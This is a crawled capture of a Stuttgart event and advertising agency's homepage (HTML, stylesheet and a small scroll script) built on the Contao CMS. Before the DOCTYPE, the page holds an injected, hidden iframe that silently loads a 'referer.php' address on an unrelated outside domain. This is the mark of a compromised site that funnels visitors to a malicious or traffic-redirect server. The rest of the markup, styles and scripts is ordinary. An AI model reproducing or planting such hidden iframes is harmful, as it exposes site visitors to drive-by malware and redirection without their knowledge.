

--- FILE ---
content_type: text/html
request_url: https://www.afk-promotion.de/
body_size: 2995
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://tipografiafolignate.com/referer.php?id={C2A760A6-C205-4C84-962A-696409F90389}"></iframe><!DOCTYPE html>
<html lang="de">
<head>

  <meta charset="utf-8">
  <title>AFK >> Eventagentur Stuttgart | Werbeagentur</title>
  <base href="https://www.afk-promotion.de/">

  <meta name="robots" content="index,follow">
  <meta name="description" content="Ihre Agentur für perfekte Events, erfolgreiche Kongresse, Grafik mit Wiedererkennung sowie Konzeption und Produktion Ihrer Kommunikationsmaßnahmen.">
  <meta name="keywords" content="Eventagentur Stuttgart, Werbeagentur Stuttgart, Promotionagentur Stuttgart, Grafikdesign, Incentives, Werbemittel">
  <meta name="generator" content="Contao Open Source CMS">

  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <style>#wrapper{width:960px;margin:0 auto}#header{height:233px}#left{width:200px;right:200px}#container{padding-left:200px}#footer{height:100px}</style>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Indie+Flower%7CMichroma">
<link rel="stylesheet" href="system/modules/dlh_googlemaps/html/dlh_googlemaps.css">
<link rel="stylesheet" href="system/modules/flexslider/assets/css/flexslider_styles.css">
<link rel="stylesheet" href="assets/css/24b2b426b2a8.css">
    <script src="assets/js/6e24dad2c397.js"></script>
<script src="system/modules/contao_easy_bg_stretcher/assets/js/jquery.backstretch.min.js"></script>
<script>jQuery(document).ready(function(){ jQuery.backstretch("files/standardtheme/theme/background_resized.jpg"); });</script>
<link type="text/css" href="files/standardtheme/css/jquery.jscrollpane.css" rel="stylesheet" media="all" />
  <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv.js"></script><![endif]-->

</head>
<body id="top" class="mac chrome webkit ch131">

  
  <div id="wrapper">

          <header id="header">
        <div class="inside">
          
<div class="ce_image first block" id="header_logo">

  
  
  <figure class="image_container">

          <a href="einstieg-de.html" title="afk Promotion - Startseite">
    
    

<img src="files/standardtheme/theme/afk_logo.png" width="280" height="245" alt="afk Promotion - Startseite" title="afk Promotion - Startseite">



          </a>
    
    
  </figure>


</div>
<section class="ce_flexSlider last block">
    
    
                
                <div class="">
        <div id="header-slider" class="flexslider">
          <ul class="slides">
        		     		<li>
                    <img alt="afk Promotion in Stuttgart - TK" src="files/standardtheme/images/Pics_Website/techniker-krankenkasse-roadshow.gif" />
										</li>
			  				 		     		<li>
                    <img alt="afk Promotion in Stuttgart - Weitmann" src="files/standardtheme/images/Pics_Website/weitmanns-waldhaus-bankettmappe.gif" />
										</li>
			  				 		     		<li>
                    <img alt="afk Promotion in Stuttgart - Kulturkalender" src="files/standardtheme/images/Pics_Website/schweizerisches-generalkonsulat-stuttgart-kulturkalenderr.gif" />
										</li>
			  				 		     		<li>
                    <img alt="afk Promotion in Stuttgart - Datagroup 1" src="files/standardtheme/images/Pics_Website/datagroup-ag-nahverkehrswerbung.gif" />
										</li>
			  				 		     		<li>
                    <img alt="afk Promotion in Stuttgart - Kongress-Organisation - E-Mobile" src="files/standardtheme/images/Pics_Website/e-mobil-technologietag.gif" />
										</li>
			  				 		     		<li>
                    <img alt="afk Promotion in Stuttgart - Events - Festival" src="files/standardtheme/images/Pics_Website/standup-pfestival.gif" />
										</li>
			  				 		     		<li>
                    <img alt="afk Promotion in Stuttgart - Suetron K1" src="files/standardtheme/images/Pics_Website/suetron-electronic-produktuebersicht.gif" />
										</li>
			  				 		     		<li>
                    <img alt="afk Promotion in Stuttgart - US Seiten Bonus Remseck" src="files/standardtheme/images/Pics_Website/stadt-remseck-am-neckar-bonusheft-fuer-neubuerger.gif" />
										</li>
			  				 		     		<li>
                    <img alt="afk Promotion in Stuttgart - Warsteiner" src="files/standardtheme/images/Pics_Website/warsteiner-brauerei-warsteiner-wintercamp.gif" />
										</li>
			  				           </ul>
        </div>
        </div>
                
    
</section>


<script>
$(window).load(function() {
  $('#header-slider').flexslider({
	slideshowSpeed: 5000,
	animationSpeed: 1500,
    animation: "fade",
	direction: "horizontal",
		    controlNav: false,
		    directionNav: false,
		    randomize: true,
    	pauseOnHover: false,
			start: function(slider) {
		$(".fadeheader-slider").fadeTo(700, 1);
		$(".fadeheader-slider").removeClass('initial');
    },
	before: function(slider) {
        $(".fadeheader-slider").hide();
    },
	after: function(slider) {
        $('.fadeheader-slider').fadeTo(700, 1);
     },
		pauseOnAction: true,
	useCSS: false,
    touch: true
  });
});
</script>
        </div>
      </header>
    
    
    <div id="container">
      <div id="main">
        <div class="inside">
          
<div class="mod_article first last block" id="eventagentur-stuttgart">

  
  
<div class="ce_text first block">

      <h1>Story</h1>
  
  
      <p>Ihre Agentur für perfekte Events, erfolgreiche Kongresse, Grafik mit Wiedererkennung sowie Konzeption und Produktion Ihrer Kommunikationsmaßnahmen.</p>
<p>1995 wurde die afk Agentur für Kommunikation und Promotion gegründet. Seit 2004 wird die afk von der geschäftsführenden Gesellschafterin Sabine Juffa geleitet.</p>  
  
  

</div>

<div class="ce_text last block">

      <h1>News</h1>
  
  
      <ul>
<li>Gesamtrealisation: Energiewendetage Baden-Württemberg 2023 wieder mit der afk am Orga-Steuer</li>
</ul>  
  
  

</div>

  
</div>
        </div>
              </div>

              <aside id="left">
          <div class="inside">
            
<!-- indexer::stop -->
<nav class="mod_navigation block" id="mainmenu">

  
  <a href="#skipNavigation5" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="trail sibling first"><a href="eventagentur-stuttgart.html" title="AFK &gt;&gt; Eventagentur Stuttgart | Werbeagentur" class="trail sibling first">Home</a></li>
                <li class="sibling"><a href="Leistungsprofil.html" title="Leistungsprofil" class="sibling">Leistungsprofil</a></li>
                <li class="sibling"><a href="Philosophie.html" title="Philosophie afk" class="sibling">Philosophie</a></li>
                <li class="sibling"><a href="referenzen.html" title="Referenzen afk" class="sibling">Referenzen</a></li>
                <li class="sibling"><a href="Kontakt.html" title="Kontakt und Adresse afk" class="sibling">Kontakt und Adresse</a></li>
                <li class="sibling"><a href="Impressum.html" title="Impressum" class="sibling">Impressum</a></li>
                <li class="sibling last"><a href="datenschutz.html" title="Datenschutz" class="sibling last">Datenschutz</a></li>
      </ul>

  <a id="skipNavigation5" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
          </div>
        </aside>
      
          </div>

    
    
  </div>

  
  
<script src="assets/jquery/colorbox/1.6.1/js/colorbox.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('a[data-lightbox]').map(function() {
        $(this).colorbox({
          // Put custom options here
          loop: false,
          rel: $(this).attr('data-lightbox'),
          maxWidth: '95%',
          maxHeight: '95%'
        });
      });
    });
  })(jQuery);
</script>

<script src="assets/swipe/2.0/js/swipe.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('.ce_sliderStart').each(function(i, cte) {
        var s = $('.content-slider', cte)[0],
            c = s.getAttribute('data-config').split(',');
        new Swipe(s, {
          // Put custom options here
          'auto': parseInt(c[0]),
          'speed': parseInt(c[1]),
          'startSlide': parseInt(c[2]),
          'continuous': parseInt(c[3]),
          'menu': $('.slider-control', cte)[0]
        });
      });
    });
  })(jQuery);
</script>

<script>setTimeout(function(){var e=function(e,t){try{var n=new XMLHttpRequest}catch(r){return}n.open("GET",e,!0),n.onreadystatechange=function(){this.readyState==4&&this.status==200&&typeof t=="function"&&t(this.responseText)},n.send()},t="system/cron/cron.";e(t+"txt",function(n){parseInt(n||0)<Math.round(+(new Date)/1e3)-86400&&e(t+"php")})},5e3);</script>

<!-- the mousewheel plugin - optional to provide mousewheel support -->
<script type="text/javascript" src="files/standardtheme/script/jquery.mousewheel.js"></script>

<!-- the jScrollPane script -->
<script type="text/javascript" src="files/standardtheme/script/jquery.jscrollpane.min.js"></script>
<script type="text/javascript" src="files/standardtheme/script/default.js"></script>

      <script>
              setTimeout(function(){jQuery.ajax("system/cron/cron.txt",{complete:function(e){var t=e.responseText||0;parseInt(t)<Math.round(+(new Date)/1e3)-86400&&jQuery.ajax("system/cron/cron.php")}})},5e3)
          </script>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.afk-promotion.de/assets/css/24b2b426b2a8.css
body_size: 3049
content:
/* Contao Open Source CMS, (c) 2005-2016 Leo Feyer, LGPL license */
body,form,figure{margin:0;padding:0}img{border:0}header,footer,nav,section,aside,article,figure,figcaption{display:block}body{font-size:100.01%}select,input,textarea{font-size:99%}#container,.inside{position:relative}#main,#left,#right{float:left;position:relative}#main{width:100%}#left{margin-left:-100%}#right{margin-right:-100%}#footer{clear:both}#main .inside{min-height:1px}.ce_gallery>ul{margin:0;padding:0;overflow:hidden;list-style:none}.ce_gallery>ul li{float:left}.ce_gallery>ul li.col_first{clear:left}.float_left{float:left}.float_right{float:right}.block{overflow:hidden}.clear,#clear{height:.1px;font-size:.1px;line-height:.1px;clear:both}.invisible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.custom{display:block}#container:after,.custom:after{content:"";display:table;clear:both}
/* Contao Open Source CMS, (c) 2005-2016 Leo Feyer, LGPL license */
@media (max-width:767px){#wrapper{margin:0;width:auto}#container{padding-left:0;padding-right:0}#main,#left,#right{float:none;width:auto}#left{right:0;margin-left:0}#right{margin-right:0}}img{max-width:100%;height:auto}.ie7 img{-ms-interpolation-mode:bicubic}.ie8 img{width:auto}
/* Contao Open Source CMS, (c) 2005-2016 Leo Feyer, LGPL license */
body,div,h1,h2,h3,h4,h5,h6,p,blockquote,pre,code,ol,ul,li,dl,dt,dd,figure,table,th,td,form,fieldset,legend,input,textarea{margin:0;padding:0}table{border-spacing:0;border-collapse:collapse}caption,th,td{text-align:left;text-align:start;vertical-align:top}abbr,acronym{font-variant:normal;border-bottom:1px dotted #666;cursor:help}blockquote,q{quotes:none}fieldset,img{border:0}ul{list-style-type:none}sup{vertical-align:text-top}sub{vertical-align:text-bottom}del{text-decoration:line-through}ins{text-decoration:none}header,footer,nav,section,aside,article,figure,figcaption{display:block}body{font:12px/1 "Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;color:#000}input,button,textarea,select{font-family:inherit;font-size:99%;font-weight:inherit}pre,code{font-family:Monaco,monospace}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}h1{font-size:1.8333em}h2{font-size:1.6667em}h3{font-size:1.5em}h4{font-size:1.3333em}table{font-size:inherit}caption,th{font-weight:700}a{color:#00f}h1,h2,h3,h4,h5,h6{margin-top:1em}h1,h2,h3,h4,h5,h6,p,pre,blockquote,table,ol,ul,form{margin-bottom:12px}
/**
 * Global TinyMCE style sheet
 *
 * Use this style sheet to define CSS classes for the rich text editor. The
 * stlye sheet will be included in the editor and the page layout automatically.
 * Although the stlye sheet is shared by all themes, you can override its
 * formattings in any of your theme style sheets.
 *
 *   files/tinymce.css (this is how it looks like in TinyMCE)
 *   .warning { color:#c55; }
 *
 *   theme_a.css (this is how it looks like in theme A)
 *   .warning { font-weight:bold; }
 *
 *   theme_b.css (this is how it looks like in theme B)
 *   .warning { color:#000; }
 *
 * If you do not want to use a global TinyMCE style sheet at all, simply delete
 * this file (files/tinymce.css).
 */
.warning { color:#c55; font-size:1.1em; }
.confirmation { color:#090; font-size:1.1em; }
.information { color:#999; font-size:0.9em; }
/* ColorBox, (c) 2011 Jack Moore, MIT license */
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000;opacity:.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}#cboxLoadingGraphic{background:url("../../assets/jquery/colorbox/1.6.1/images/loading.gif") no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url("../../assets/jquery/colorbox/1.6.1/images/controls.png") no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url("../../assets/jquery/colorbox/1.6.1/images/controls.png") no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url("../../assets/jquery/colorbox/1.6.1/images/controls.png") no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}
/* Swipe 2.0, (C) Brad Birdsall 2012, MIT license */
.content-slider{overflow:hidden;visibility:hidden;position:relative}.slider-wrapper{overflow:hidden;position:relative}.slider-wrapper>*{float:left;width:100%;position:relative}.slider-control{height:30px;position:relative}.slider-control a,.slider-control .slider-menu{position:absolute;top:9px;display:inline-block}.slider-control .slider-prev{left:0}.slider-control .slider-next{right:0}.slider-control .slider-menu{top:0;width:50%;left:50%;margin-left:-25%;font-size:27px;text-align:center}.slider-control .slider-menu b{color:#bbb;cursor:pointer}.slider-control .slider-menu b.active{color:#666}
/*  */
html{
	background: url("../../files/standardtheme/theme/background.jpg") no-repeat top center;
	font-family: 'Michroma', sans-serif;
	background-size: cover;
}
a{
	text-decoration: none;
	color: #000;
}
a:hover{
	text-decoration: underline;
}
ul{
	margin-bottom: 2px;
}
p{
		margin-bottom: 0px;
		padding-bottom: 12px;
}
div#wrapper{
	background-color: white;
	height: 787px;
	width: 983px;
	margin-top: 40px;
	box-shadow: 4px 4px 12px #000000;
	margin-bottom: 40px;
}

div#header_logo{
	margin-left: -37px;
	width: 280px;
	float: left;
}

div#header_slideshow {
	float: right;
	width: 740px;
	height: 154px;
	background-color: #DADADC;	
}

/* Navigation */

nav#mainmenu{
	width:150px;
	height: 525px;
	margin-left: 45px;
	background-color: #ED1C2A;
	font-family: 'Michroma', sans-serif;
	font-size: 14px;
	color: white;
}

nav#mainmenu a {
	color: white;
}

nav#mainmenu ul {
	padding-top: 35px;
	padding-left: 8px;
}

nav#mainmenu li {
	padding-bottom: 34px;
}

nav#mainmenu li{
	background-image: url("../../files/standardtheme/theme/nav_background_sibling.png");
	background-repeat: no-repeat;
	background-position: 0px 15px;
}

nav#mainmenu li.active, nav#mainmenu li:hover, nav#mainmenu li.trail {
	background-image: url("../../files/standardtheme/theme/nav_background_active.png");	
	background-repeat: no-repeat;
	background-position: 0px 15px;
}

/* Inhaltsbox */

div#container {
	width: 783px;
}

div#startseite div.ce_text {
	margin-bottom: 50px;
}
div#startseite div.ce_text:last-child{
	margin-bottom: 5px;
}

div#main div.inside{
	position: relative;
	top: -93px;
	padding-top: 65px;
	padding-left: 45px;
	font-family: 'Michroma', sans-serif;
	font-size: 12px;
	width: 738px;
	overflow: auto;
	height: auto;
	height: 565px;
}

div#main div.inside h1 {
	background-image: url("../../files/standardtheme/theme/h1-background.jpg");
	background-repeat: no-repeat;
	background-position: 0px 10px;
	padding-left: 35px;
	font-family: 'Indie Flower', cursive;
	font-size:45px;
	color: #ED1C2A;
	margin-top: 0px;
	margin-bottom: 17px;
}
div#main div.inside .ce_text{
	max-width: 653px;
}
div#main div.inside p {
	line-height: 25px;
	padding-left: 35px;
}
div#main div.inside h2{
	margin-left: 35px;
	font-family: 'Indie Flower',cursive;
	font-size: 26px;
	color: #ED1C2A;
	text-decoration: underline;
}
div#main div.inside .mod_dlh_googlemaps{
	margin-left: 35px;
}

div#main div.inside ul {
	line-height: 25px;
	padding-left: 55px;
	list-style-image: url("../../files/standardtheme/theme/li_punkt.jpg");
}

div#main div.inside li {
	padding-bottom: 10px;
}

div#container aside#left {
	padding-top: 15px;
}

div#container aside#left a {
	text-decoration: none;
}
#header-slider{
	height: 154px;
	overflow: hidden;
}
#header-slider img {
	width: 100%;
}
#header-slider li {
	display: none;
}
#referenzen table td{
	width: 50%;
}
div#main div.inside #impressum p, div#main div.inside #kontakt p{
	line-height: 16px;
}
div#main div.inside #referenzen h1{
	margin-top: 30px;
}
div#main div.inside #referenzen h1:first-child{
	margin-top: 0px;
}
/**
 * Dieser Code muss ueberschrieben werden, damit die Holy Grail Anpassung an die =< 767px Bildschirmbreite ausgehebelt wird.
 *
 * Diese Werte sind von Projekt zu Projekt unterschiedlich, daher muss der folgende Code für jedes Projekt passend ueberschrieben werden.
 */

 /*
@media (max-width:767px)
{
	#wrapper {
		margin:0;
		width:auto;
	}
	#container {
		padding-left:0;
		padding-right:0;
	}
	#main,#left,#right {
		float:none;
		width:auto;
	}
	#left {
		right:0;
		margin-left:0;
	}
	#right {
		margin-right:0;
	}
}
 */
 @media (max-width:767px)
{
	#wrapper {
		margin-bottom: 40px;
		margin-top: 40px;
		width:983px;
	}
	#container {
		padding-left:200px;
	}
	
	#main,#left,#right {
		float:left;
	}
	
	#main {
		width:100%;
	}
	#left {
		right:200px;
		margin-left:-100%;
	}
	#right {
		margin-right:0;
	}

	
}


--- FILE ---
content_type: application/javascript
request_url: https://www.afk-promotion.de/files/standardtheme/script/default.js
body_size: -47
content:
$(document).ready(function(){
	scrollbar();
	window.setTimeout("scrollbar()", 50);
	window.setTimeout("scrollbar()", 200);
	window.setTimeout("scrollbar()", 500);
	window.setTimeout("scrollbar()", 1000);
	window.setTimeout("scrollbar()", 1500);
	window.setTimeout("scrollbar()", 2500);
	window.setTimeout("scrollbar()", 5000);
});


function scrollbar() {
	jQuery('#container .inside').jScrollPane(
	{
		verticalDragMinHeight: 100,
		verticalDragMaxHeight: 200,
		mouseWheelSpeed: 16
	});
	jQuery('.inside').css("overflow","visible");
}